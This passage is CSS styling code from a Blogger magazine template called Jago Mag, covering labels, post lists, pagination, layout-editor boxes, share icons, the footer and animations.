.cloud-label-widget-content .label-size a, .cloud-label-widget-content .label-size span {background:#ff511a; display: block; color: #fff; border:1px solid #ff511a; font-size: 12px;font-weight: 500;padding:10px 15px; border-radius:3px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; text-align: center;}
.cloud-label-widget-content .label-size:hover a, .cloud-label-widget-content .label-size span { background:#fff; color:#ff511a!important;border:1px solid #ff511a; }
.cloud-label-widget-content .label-size .label-count { display: none; }
.Label li:nth-child(even) {background: #f9f9f9;}
.Label li{position: relative; padding:8px; list-style: disc; display: block; font-size: 13px;}
.cloud-label-widget-content .label-size:nth-child(even) {margin-right:0;}
.cloud-label-widget-content .label-size:first-child, .cloud-label-widget-content .label-size:nth-child(2) {margin-top:0;}
.Label li a{color: #2D2D2D;font-weight:500;}
.Label li:hover:before{color:#ff511a;transition:all .6s}
.Label li span{padding: 5px; position: relative; float: right; font-size: 10px; font-weight: 400; color: #ffffff; background:#ff511a; width: 10px; height: 5px; line-height:6px; text-align: center; border-radius: 50px;}
.Label li:hover span{transition:all .6s}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:15px;transition:all .3s;}
.post-body a.img, .post-body .separator a {}
.post-body table td a{margin-left: 0!important; margin-right: 0!important;}
.fullcontainer {border-top: 0; border-bottom: 0; width: 1050px; margin: auto; padding-top: 0;}
#error404,.followby,.modalDialog{background:#ff511a}
#error-text a{color:#ff511a}
#blog-pager a.home-link {display:none}
#blog-pager {display: flex;align-items: center;justify-content: center;margin: 0;}
#blog-pager-older-link {margin:0 auto; text-align:center;background: #ff511a; text-align: center; letter-spacing: 0.5px;position:relative; transition:0.3s; border-radius:3px;}
#blog-pager-older-link {float:none; display:inline-block}
#blog-pager-older-link img {max-height:50px}
#blog-pager-older-link a {display:inline-block; position:relative; transition:0.3s; margin: 0 auto; color:#fff;font-size: 11px; font-weight: 500; text-transform: uppercase;}
#blog-pager-older-link a:hover {}
.blog-pager-older-link {display:inline-block; position:relative; transition:0.3s; margin: 0 auto; padding: 10px 20px;}
@keyframes heart{from{transform:scale(1)}10%{transform:scale(1.2)}}
@keyframes heart2{from{transform:scale(1)}10%{transform:scale(0.9)}}
@keyframes sdb{0%{opacity:0}30%{opacity:1}60%{box-shadow:0 0 0 30px rgba(255,255,255,0.1);opacity:0}100%{opacity:0}}
@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}
@keyframes moveUp{0%{opacity:1;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}
.animated{visibility:visible;animation-fill-mode:both;animation-duration:.5s;animation-play-state:running}.animated.moveUp{animation-name:moveUp}
.topitems {background: #fff; margin-bottom:20px; box-shadow: 0 3px 2px 0 rgba(0,0,0,.03), 0 1px 0 0 rgba(0,0,0,.04), 0 -1px 0 0 rgba(0,0,0,.04); display: inline-block; width: 100%;}
.related-postbwrap{width:-webkit-fill-available;width: -moz-available;float:left;background:#fff;border-radius:7px; border: 1px solid #ddd;margin-bottom:20px;}
.related-postbwrap h4{color: #333; font-size: 16px; font-weight: 500; margin-bottom: 10px; text-align: left; text-transform: capitalize; margin: 0; padding: 15px; border-bottom: 1px solid #E6E6E6;}
.related-postbwrap h4:after { content: '\f005'; font-family:'Font Awesome 5 Free'; font-size: 1.2rem; float: right; margin: 0 0 0 15px; color: #a4b0be; transition: all .6s; }
.related-postbwrap ul {padding:15px; overflow: hidden; display: grid; grid-template-columns: repeat(3,1fr); grid-gap: 15px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0}
.related-post-style-2 li{border: 1px solid #eee; padding: 0; border-radius: 7px;position: relative;}
.related-post-style-2 li .box-label2 {bottom: 45%;line-height: initial;}
.related-post-style-2 .related-post-item-thumbnail{width:100%; height:160px; max-width: none; max-height: none; background-color: transparent; border: none; float: left; padding: 0;border-radius: 7px;border-bottom-right-radius: 0; border-bottom-left-radius: 0;}
.related-post-style-2 .related-post-item-title{color: #000; font-size: 14px; font-weight: 500; font-family: 'Roboto', sans-serif; line-height: 1.5; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; padding:0; margin-bottom:3px;}
.related-post-style-2 .related-post-item-summary{color: #444; font-size: 12px; font-weight: 400; font-family: 'Roboto', sans-serif; line-height: 1.4; padding-right: 5px;display:none; overflow: hidden;}
.related-post-style-2 li .recent-date { font-size: 11px; font-weight: 500; color: #555;margin-bottom: 7px; overflow: hidden; display:inline-flex;}
.recent-label{font-size: 10px; font-weight:500; color: #fff; background:#ff511a; padding: 3px 7px; border-radius: 3px;}
.rtcontent {padding:8px;overflow: hidden;}
.related-post-item-more{color: #333!important; font-size: 11px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.2px;}
.top-header{position: relative; z-index: 999; margin: 0 auto;width: 1050px;}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
.spinner-grow{display:inline-block;width:.8rem;height:.8rem;vertical-align:text-bottom;background-color:#fff;border-radius:99em;opacity:0;animation:spinner-grow 1s linear infinite;}
h1.post-title a:hover, h2.post-title a:hover { color:#ff511a; text-decoration:none; }
.readmore2:hover {background:#fff;color:#333!important;transition: 0.3s;}
.readmore2 {font-size: 13px; color: #657293!important; font-weight: 700; float: right; text-transform: uppercase;padding:3px;}
#res-ad .widget-content {margin-bottom: 20px;}
.labelhide {display:none;}
.tmarkrecentpost .widget-content, #PopularPosts3 .widget-content {display:none;}
.showme{display: block!important;overflow: hidden;}
@keyframes anim-rotate{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}
.spinner{width:10px; height:10px; margin-left: 5px;display:inline-block;-webkit-animation:anim-rotate 1.75s infinite linear;animation:anim-rotate 1.75s infinite linear}
.spinner2{margin:0 auto;width:50px;text-align:center;height:20px;border-radius:100px;line-height:20px;cursor:pointer}
.spinner2 > div{width:10px;height:10px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}
.spinner2 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#313131}
.spinner2 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#313131;opacity:.702}
.spinner2 .bounce3{-webkit-animation-delay:-.12s;animation-delay:-.12s;background-color:#313131;opacity:.4}
@-webkit-keyframes sk-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1.0)}
}
@keyframes sk-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1.0);transform:scale(1.0)}
}
.top-navigation-wrapper{border-bottom: 1px solid #eee;}
.top-navigation-wrapper{ color: #545454; }
.top-navigation-wrapper a, .top-navigation-wrapper a:hover{ color: #333; }
.top-navigation-wrapper{}
.container{margin: 0 auto; max-width: 1050px;}
top-navigation-wrapper{ position: relative; z-index: 98; border-bottom-width: 1px; border-bottom-style: solid; }
.top-navigation-left{ float: left;}
.top-navigation-left-text{ font-size: 12px;}
.top-navigation-right{float: right;line-height: 32px;}
.top-social-wrapper{ }
.top-social-wrapper .social-icon{ float: left; margin-left: 13px; max-width: 14px; }
.top-social-wrapper .social-icon:first-child{ margin-left: 0px; }
.top-social-wrapper .social-icon a{ opacity: 0.6; filter: alpha(opacity=60); }
.top-social-wrapper .social-icon a:hover{ opacity: 1; filter: alpha(opacity=100); }
.social-icon .fa {font-size:13px;}
.magmark ul li:hover:before {box-shadow: 0px 0px 0px 1px #ff511a;}
.font-size a, .box-label2 {background:#ff511a!important;}
a.more-link {color:#95a5a6;border:1px solid #95a5a6;}
a.more-link:hover {color:#fff;border:1px solid #ff511a;background:#ff511a;}
.more-link {border: 1px solid #ff511a;}
.recent-date:before, .recent-author:before, .first-content .fa-facebook, .magmark ul li:before  {color:#ff511a;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background: #cecece url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;}
body#layout .add_widget {background-color: #d9f7e6; border: 1px dashed #0f9206 !important;}
body#layout .add_widget a { color: #333; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; font-size: 14px; font-weight: 600; }
body#layout:before {content: "Jago Mag by psdly.com";font-size: 16px; color: #ffffff; display: inline-block; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; font-weight: 600; position: absolute; top: 22px; right: 10px; background: #ff511a; padding: 10px 15px; border-radius: 3px;}
body#layout .editlink {color: #777!important; background-color: #f9f9f9; padding: 1px 20px; font-weight: 500; border-radius: 5px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; border: 1px solid #ddd;}
body#layout .locked-widget .widget-content {}
body#layout .widget {overflow: hidden; border-radius: 7px;border: 1px solid #ddd;}
body#layout #header {margin: 10px;float:left;background-color: #d9f7e6; padding: 10px !important; border: 1px solid #27ae60; margin-bottom: 10px; width: -webkit-fill-available;width: -moz-available; border-radius: 7px;}
body#layout #header:before {content: "Header [Recommended logo size: 272x90px]"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #trend {background:#fff;margin: 10px;float:left; padding: 10px !important; border: 1px solid #ddd; margin-bottom: 10px; width: -webkit-fill-available;width: -moz-available; border-radius: 7px;}
body#layout #trend:before {content: "Trending Posts"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #primarybwrap {float: left; width: 65%; overflow: hidden;}
body#layout #tmarkrecentpost {background:#fff;margin: 10px;float:left; padding: 10px !important; border: 1px solid #ddd; margin-bottom: 10px;width:-webkit-fill-available; width: -moz-available; border-radius: 7px; overflow: hidden; position: initial;}
body#layout #tmarkrecentpost:before {content: "Home Layout Box"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #tmarkrecentpost:after {content: "&#9888;&#65039; www.psdly.com";font-size: 14px; color: #ffffff; display: inline-block; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; font-weight: 500; margin-top: 10px;background:#e83556; padding: 8px; border-radius: 7px;}
body#layout #sidebar {margin:4px;float:right;background-color: #fff; padding:10px!important;border: 1px solid #ddd; border-radius: 7px;}
body#layout #sidebar .widget {}
body#layout #sidebar:before {content: "Sidebar";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #Blog1 {margin: 4px; background-color: #fff; margin-bottom: 10px; width:-webkit-fill-available; width: -moz-available; float: left; overflow: hidden; display: block;}
body#layout #Blog1:before {content: "Main Blog";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #MSAdManager {margin: 10px; background-color: #fff; padding: 15px!important; border: 1px solid #ddd; overflow: hidden; display: block; border-radius: 7px;}
body#layout #MSAdManager:before {content: "MS Ad Manager v1.0";font-size: 14px; color: #fff; background: #22ad53; display: inline-block; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu','Cantarell','Fira Sans','Droid Sans','Helvetica Neue',Arial,sans-serif; font-weight: 500; margin-bottom: 10px; padding: 8px 15px; border-radius: 100px;}
body#layout #MSAdManager .widget {overflow:hidden;border-radius: 7px;}
body#layout #HTML7 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML7:before {content: "Billboard Ad";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML101 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML101:before {content: "Header Right Ad";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML1 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML1:before {content: "Article Banner Bottom Area";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML4 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML4:before {content: "Middle Article Banner-1 (After 3rd Paragraph)";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML9 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML9:before {content: "Middle Article Banner-2 (After 6th Paragraph)";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML8 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML8:before {content: "Article Banner Top Area";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #footer-wrapper {margin: 10px;float:left;background-color: #d9f7e6; padding: 10px !important; border: 1px solid #27ae60; margin-bottom: 10px; width: -webkit-fill-available;width: -moz-available; border-radius: 7px;}
body#layout #footer-wrapper:before {content: "Footer Wrapper"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
--></style>
<style type='text/css'>
.widget#HTML6{border:0;}
.widget#HTML8, .widget#HTML1, .widget#HTML4 {border:0;margin:0;border-radius:0;}
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;overflow:hidden;}
.PopularPosts ul li img {display: block; width:110px; height:90px; float: left; transition: all 0.3s ease-out; border-radius: 7px; box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.12);}
.PopularPosts ul li img:hover, #FeaturedPost1 .image:hover {opacity:0.8;}
.PopularPosts ul li {margin-bottom:20px;padding: 0; position: relative; transition: all 0.3s ease-out;background: #fff;height:90px;}
.related-post-style-2 li:hover {box-shadow:0 0 10px 1px rgba(0,0,0,.08)}
.PopularPosts ul li:first-child {}
.PopularPosts .widget-content ul li {padding:0;}
.PopularPosts ul li:last-child {margin-bottom:0;}
.PopularPosts ul li .item-title a {color: #000; text-decoration: none; font-size: 13px; font-weight:600; transition: all 0.3s ease-out; font-family: 'Roboto', 'sans-serif'; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.5;margin-top: 3px;}
.PopularPosts .post-timestamp {margin:0;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;margin-right:10px;animation-duration: 1s; animation-fill-mode: forwards; animation-iteration-count: infinite; animation-name: placeHolderShimmer; animation-timing-function: linear; background: #f6f7f8; background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%); background-size: 1000px 104px;border-radius:7px;}
.PopularPosts .item-snippet {font-size: 13px; color: #555; font-weight: 400;line-height:1.5;display:none;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {line-height: 1.2;margin-left: 10px;}
.box-label3 a {font-size: 10px!important;text-shadow:none!important;; font-weight:700!important;text-transform: uppercase;}
span.box-label3:nth-child(n+2) {display:none;}
.PopularPosts .time-info a time {font-size:11px!important;font-weight:400!important;color:#555!important;}
.PopularPosts  ul li:nth-child(1n) .box-label3 a {color:#f3670a!important;}
.PopularPosts  ul li:nth-child(2n) .box-label3 a {color:#007bff!important;}
.PopularPosts  ul li:nth-child(3n) .box-label3 a {color:#6741dc!important;}
.PopularPosts  ul li:nth-child(4n) .box-label3 a {color:#4ca80b!important;}
.PopularPosts  ul li:nth-child(5n) .box-label3 a {color:#00B7C3!important;}
.PopularPosts  ul li:nth-child(6n) .box-label3 a {color:#0078D7!important;}
.PopularPosts  ul li:nth-child(7n) .box-label3 a {color:#E3008C!important;}
.PopularPosts  ul li:nth-child(8n) .box-label3 a {color:#F7630C!important;}
.PopularPosts  ul li:nth-child(9n) .box-label3 a {color:#FF4343!important;}
.PopularPosts  ul li:nth-child(10n) .box-label3 a {color:#6B69D6!important;}

.widget#HTML6 img {width:100%}
.widget-item-control{display:none!important}
.box-label2 {color: #fff; padding: 8px 10px; font-size: 10px; font-weight: 500; text-transform: uppercase;margin: 0 0 5px 0; display: inline-block; transition: all .3s; border-radius: 100px; position: absolute; bottom: 42%; left:4%; transition-duration: 0.2s;}
.box-label2 a {color:#fff!important;font-size: 11px!important;text-shadow:none!important;; font-weight:400!important;;}
.tmarkrecentpost .widget {background: #fff; padding: 15px; border: 1px solid #ddd; border-radius: 7px; margin-bottom: 20px;}
.more-link {float: right;font-size: 11px;font-weight: 500;padding: 0 10px;border-radius: 5px;overflow: hidden;height: 28px;display: flex;align-items: center;justify-content: center;}
.posts-title{margin:0 20px 0 0}
.box-title,.posts-title{margin-bottom:15px;}
.tmarkrecentpost h3, .box-title h3,.posts-title h3{color: #000;line-height:30px;text-align: center;margin: 0;font-size: 18px;font-weight:700;letter-spacing: 0.4px;display: inline-flex;align-items: center;justify-content: center;width:86%;}
.recent-date:before{content:'\f017';font-family:'Font Awesome 5 Free';margin-right:5px}
.recent-date{font-size:11px; font-weight: 400; color: #555; margin-left:7px;}
.recent-author:before{content:'\f007';font-family:'Font Awesome 5 Free';margin-right:5px}
.recent-author{color:#555;font-weight:400;font-size:11px;margin-left:10px;display:none;}
.first-content .recent-author {display:initial;}
.recent-share a{color:#888;font-weight:500;font-size:11px;margin-left:10px;}
.tmarkrecentpost .widget{}
.tmarkrecentpost .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font-size:15px;font-weight:400}
.recent-title a{color:#000;font-size: 14px; font-weight: 500; font-family: 'Roboto', sans-serif; line-height: 1.5; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; padding: 7px; padding-bottom: 0;margin-bottom:5px;}
.recent-des a {color: #000; font-size: 11px; font-weight:600; text-transform: uppercase; letter-spacing: 0.2px; }
.tmarkrecentpost h3:after, .box-title h3:after, .recentuptext span:after {content: '';-webkit-box-flex: 1;flex: 1;-webkit-box-ordinal-group: 2;margin-left: 10px;border: 0;border-top: 5px solid #eee;border-style: double;}
a.more-link .fa-arrow-right {margin-left:5px;}

.recentmag .first {width: 50%; float: left; margin-right:20px;border-radius:7px;overflow:hidden}
.recentmag .first-thumb{width:100%;height:230px;display:block}
.recentmag .first-thumb:hover, .recent-thumb:hover{transition:all .3s ease-out}
.recentmag .first .rthumbc{width:100%;height:230px;margin-bottom:2px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);}
.recentmag .first-thumb{width:100px; height:90px; display: block;transition:all .3s ease-out}
.recentmag ul li .rthumbc{width:120px;height:90px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);margin-right: 7px;}
.recentmag ul li .recent-thumb{width:120px;height:90px;display:block;-webkit-filter:grayscale(0);transition:all .3s ease-out}
.recentmag ul li:hover .recent-thumb{transform:scale3d(1.1, 1.1, 1);-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1) rotate(0.02deg)}
.recentmag ul li .recent-content{display:table-cell;vertical-align:middle}
.recentmag ul li:hover, .recentmag .first:hover {}
.recentmag ul li{width: 47%;padding: 0;margin-bottom: 10px;background: #fff;list-style: none;float: left;display: block;}
.recentmag ul li:last-child{padding-bottom:0;margin-bottom:0}

.mag2 .first {width: 64.7%;height: 257.6px;float: left;overflow: hidden;background:#f6faf0;border:1px solid #eee;border-radius: 7px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.mag2 .first-thumb{width:100%;height:258.5px;display:block}
.mag2 .first-thumb:hover, .recent-thumb:hover{transition:all .3s ease-out}
.mag2 .first .rthumbc{width:50%;height:258.5px;margin-right:10px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.mag2 ul li .rthumbc{width:120px;height:90px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);margin-right: 7px;}
.mag2 ul li .recent-thumb{width:120px;height:90px;display:block;-webkit-filter:grayscale(0);transition:all .3s ease-out}
.mag2 ul li:hover .recent-thumb{transform:scale3d(1.1, 1.1, 1);-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1) rotate(0.02deg)}
.mag2 ul li .recent-content{display:table-cell;vertical-align:middle}
.mag2 ul li:hover, .mag2 .first:hover {}
.mag2 ul li{width: 34.7%;padding: 0;background: #fff;list-style: none;float: left;display: block;border: 1px solid #eee;padding-bottom: 10px;border-left: 0;border-bottom: 0;height: 75.2px;}
.mag2 .first-content {padding-right: 0;}
.mag2 .box-label2 {position:relative;bottom: 0;left: 0;}
.mag2 .first .recent-title a {-webkit-line-clamp: 3;}
.mag2 ul li:last-child {border-bottom:1px solid #eee;}
.mag2 .first-content .recent-author {display:none;}
.mag2 ul li .recent-title a {padding:12px;padding-bottom: 0;margin-bottom: 0;}
.mag2 ul li .recent-date {margin-left:12px;}


.rthumbc{overflow:hidden}
.first:hover .first-thumb{transform:scale3d(1.1, 1.1, 1);-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1) rotate(0.02deg)}
.first-content .recent-title a{font-size:17px;padding:0;}
.first-content .recent-date {margin-left:0;}
.first-content {display: table-cell; vertical-align: middle;padding:15px;padding-left:0;}
.recent-des{font-size: 13px; font-weight: 400; line-height: 22px; margin: 0;margin-top:10px;}
.recent-title a:hover{text-decoration:none;color:#1e90ff}
.item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}

.index article{padding:0 0 0 20px}
.tagstitle{float:left;margin:0 10px 0 0}
.authorLeft{float:left;margin-right:20px}
.authorContent .authorSocial{float:right}
.item .firstwd,.item .tmarkrecentpost,.item .posts-title{display:none}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:normal;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.authorDetails h2{float:left}
.authorDetails span{float:right}
.recentmag .first {width: 50%; float: left; margin-right:20px;border-radius:7px;overflow:hidden}
.recentmag .first-thumb{width:100%;height:230px;display:block}

.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:12px;font-weight:500;color:rgba(0,0,0,.8);margin:0 4px 0 0;background: white; padding: 15px 20px;transition:all .3s;float:left;text-transform: uppercase;}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{color:#fff;}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0;}
.share-post ul {padding:0;margin:0;font-size: 13px; font-weight: 600;}
.share-post li{list-style:none;display:inline-block;padding:0;font-weight:700;text-transform:uppercase}
.share-post li a{display:block;text-align:center;}
.share-post span{display:none;}
.share-post li a i{display: block; color: #A7A7A7; width:20px; height:20px; line-height: 20px; font-size: 14px; font-weight: normal; transition: all .3s;}
.share-post{margin-bottom:20px;float:left;}
.share-post li a i.fa.fa-facebook:hover{background:#fff;color:#3b5998;}
.share-post li a i.fa.fa-twitter:hover{background:#fff;color:#00aced;}
.share-post li a i.fa.fa-google-plus:hover{background:#fff;color:#dd4b39;}
.share-post li a i.fa.fa-linkedin:hover{background:#fff;color:#007bb5;}
.share-post li a i.fa.fa-pinterest:hover{background:#fff;color:#cb2027;}

#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:13px;font-weight:700;}
span.post-count {font-size:11px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:12px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:13px;font-family: Roboto;}
.inline-ad {margin:0}
.postdata {padding: 10px; padding-bottom: 0;}
.postdata2 {padding:10px;position: absolute; bottom: 0;}
.post-body {line-height:1.6em;color:#555;font-size:13px;font-weight:400;text-overflow:ellipsis;width: auto;margin-bottom:5px;}
.readmore a {color: #000; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.2px;}
h2.post-title, h1.post-title {border: 0 none; color: #000; font-size:19px; font-weight:500; letter-spacing:0.3px; line-height: 1.3em; margin-bottom:0; padding: 0;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color: #2D2D2D; z-index: 0; line-height: 1.4; margin: 0 0;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.post-info {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #555; font-size: 11px;font-weight:400;font-family:'Roboto', sans-serif;margin-top:5px;}
.post-info2 {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #999999; font-size: 12px;font-weight: 600;font-family:'Roboto', sans-serif;float:left;margin: 10px 0 10px;}
.post-info a {display: inline; background: transparent; color: #555; padding: 5px; padding-left: 0; transition: all .3s ease-out;}
.post-info .fa, .post-info2 .fa {color: #333;}
.author-info, .comment-info, .time-info {display:inline;}
.post-image {width:300px;height:200px;margin:0;z-index:1;padding:0;float:left;overflow:hidden;transition:all 1s ease-out;background:#f6f7f8 linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);animation: templatemarkPlaceholder 1.5s linear infinite; -moz-animation: templatemarkPlaceholder 1.5s linear infinite; -webkit-animation: templatemarkPlaceholder 1.5s linear infinite; -o-animation: templatemarkPlaceholder 1.5s linear infinite;margin-right: 20px;border-radius:7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);}
.post-image img {width:100%;height:200px;transition: 0.9s;}
.post-image img:hover {}

span.overlay {background:transparent;cursor:pointer;position:absolute;right:0;left:0;
bottom:0;top:0;z-index:2;opacity:0;transition:all .9s ease-in-out;}
span.overlay:before {content:"";position:absolute;
background:url(//1.bp.blogspot.com/-RCS3s0piXq4/U9rhMGqeNNI/AAAAAAAAE3k/_7JQSEws2SU/s1600/view.png) 50% 50% no-repeat;width:24px;height:24px;top:50%;left:50%;margin:-25px;padding:10px;border:4px solid rgba(255,255,255,0.9);border-radius:100%;-moz-animation: fadeInRight .3s ease-in-out;-webkit-animation: fadeInRight .3s ease-in-out;animation: fadeInRight .3s ease-in-out;opacity:0;transition:all .3s ease-in-out;}
span.overlay:hover:before {opacity:0.8;transition:all .3s ease-in-out;}
span.overlay:hover {background:rgba(243,93,92,0.8);opacity:1;-moz-animation: fadeInLeft .3s ease-in-out;-webkit-animation: fadeInLeft .3s ease-in-out;animation: fadeInLeft .3s ease-in-out;transition:all .3s ease-in-out;}

#footer-wrapper {text-align:left;overflow:hidden;background-color:#242d3c}
#footer-widgetfix {max-width:1050px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {margin:0;margin-bottom: 10px;color: #fff;font-size: 14px; font-weight:600; text-transform: uppercase;}
#footer-wrapper .widget-content {text-align:left;color: #fff; font-size: 15px;}
#footerfix {overflow:hidden;background-color:#fff;padding: 10px;}
.copyright-area {width: 1050px; margin: 0 auto;}
.copyleft {font-weight:400;color:#fff;font-size:12px;float:left;}
#copyright {float:right;color:#999;font-size:13px;margin-right:30px}
.copyleft a:hover,#copyright a:hover {color:#a94334;text-decoration:none;}

@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
